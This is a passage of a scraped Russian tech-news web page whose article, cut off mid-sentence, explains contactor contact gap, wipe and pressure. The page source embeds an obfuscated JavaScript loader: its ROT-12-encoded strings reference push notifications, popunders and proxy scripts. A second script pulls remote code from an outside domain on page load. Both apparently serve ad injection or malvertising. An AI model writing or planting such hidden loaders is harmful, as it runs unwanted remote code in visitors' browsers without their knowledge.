tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('oamoameevee.net',9478776,document.createElement('script'),_xudzj)</script><link rel="icon" href="https://bodyworlds.site/wp-content/uploads/2023/02/cropped-icons8-touchscreen-80-32x32.png" sizes="32x32"/> <link rel="icon" href="https://bodyworlds.site/wp-content/uploads/2023/02/cropped-icons8-touchscreen-80-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://bodyworlds.site/wp-content/uploads/2023/02/cropped-icons8-touchscreen-80-180x180.png"/> <meta name="msapplication-TileImage" content="https://bodyworlds.site/wp-content/uploads/2023/02/cropped-icons8-touchscreen-80-270x270.png"/> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #e84747;--wp--preset--color--secondary: #cb3e3e;--wp--preset--color--tertiary: #ae3535;--wp--preset--color--contrast: #4747e8;--wp--preset--color--accent: #47e897;--wp--preset--color--highlight: #e8e847;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-large: 48px;--wp--preset--font-size--huge: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1100px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-highlight-color{color: var(--wp--preset--color--highlight) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-highlight-background-color{background-color: var(--wp--preset--color--highlight) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-highlight-border-color{border-color: var(--wp--preset--color--highlight) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-extra-large-font-size{font-size: var(--wp--preset--font-size--extra-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head> <body class="wp-singular post-template-default single single-post postid-402 single-format-standard wp-embed-responsive wp-theme-dynamico centered-theme-layout has-sidebar is-blog-page"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a> <header id="masthead" class="site-header" role="banner"> <div class="header-main"> <div class="site-branding"> <p class="site-title"><a href="https://bodyworlds.site/" rel="home">bodyworlds.site</a></p> <p class="site-description">Новости высоких технологий</p> </div><!-- .site-branding --> </div><!-- .header-main --> <div id="main-navigation-wrap" class="primary-navigation-wrap"> <button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" > <svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://bodyworlds.site/wp-content/themes/dynamico/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://bodyworlds.site/wp-content/themes/dynamico/assets/icons/genericons-neue.svg#close"></use> </svg> <span class="menu-toggle-text">Меню</span> </button> <div class="primary-navigation"> <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню"> <ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://bodyworlds.site/">Главная</a></li> <li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://bodyworlds.site/category/sovremennye-planshety/">Современные планшеты</a></li> <li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://bodyworlds.site/category/stati-it/">Статьи IT</a></li> <li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://bodyworlds.site/category/ustanovka-i-nastrojka-po/">Установка и настройка ПО</a></li> <li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://bodyworlds.site/category/tehnologichnyj-avtomobil/">Технологичный автомобиль</a></li> <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22"><a href="https://bodyworlds.site/category/novosti/">Новости</a></li> <li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bodyworlds.site/category/pomoshhnik-dizajnera/">Помощник дизайнера</a></li> <li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://bodyworlds.site/category/finansovye-sovety/">Финансовые советы</a></li> </ul> </nav><!-- #site-navigation --> </div><!-- .primary-navigation --> </div> </header><!-- #masthead --> <div id="content" class="site-content"> <main id="main" class="site-main" role="main"> <article id="post-402" class="post-402 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti"> <figure class="post-image post-image-single"> <img width="300" height="225" src="https://bodyworlds.site/wp-content/uploads/2023/02/chto-takoe-rastvor-kontaktov-regulirovka-kontaktov-kontaktora-29fac0f.jpg" class="attachment-dynamico-ultra-wide size-dynamico-ultra-wide wp-post-image" alt="" decoding="async" fetchpriority="high"/> </figure><!-- .post-image --> <header class="post-header entry-header"> <h1 class="post-title entry-title">Что такое раствор контактов. Регулировка контактов контактора</h1> <div class="entry-meta"><span class="posted-on"><a href="https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-07T11:15:42+00:00">7 февраля, 2023</time></a></span><span class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://bodyworlds.site/author/bodyworlds_s/" title="Посмотреть все записи bodyworlds_s" rel="author">bodyworlds_s</a></span></span><span class="entry-comments"> <a href="https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/#respond">Нет комментариев</a></span></div> </header><!-- .entry-header --> <div class="entry-content"> <p>Что такое раствор контактов. Регулировка контактов контактора </p> <p>Раствор (разрыв контактов) это расстояние между рабочими поверхностями контактов в их выключенном по­ложении.</p> <p>Провал (притирание) это расстояние, проходимое подвижным контактом от момента соприкосновения контактов вспомогательными поверхностями до их полного замыкания рабочими поверхностями. Производится притирающей пружиной.</p> <p>Начальное контактное нажатие (давление) создается притирающей пружиной. В зависимости от типа аппарата оно находится в пределах 3.5 – 9 кг.</p> <p>Конечное контактное нажатие (давление) создается электропневматическим или электромагнитным приводом в зависимости от типа аппарата оно должно бытьи менее 14 – 27 кг.</p> <p><i>Рисунок 4. Шаблон для измерения разрыва 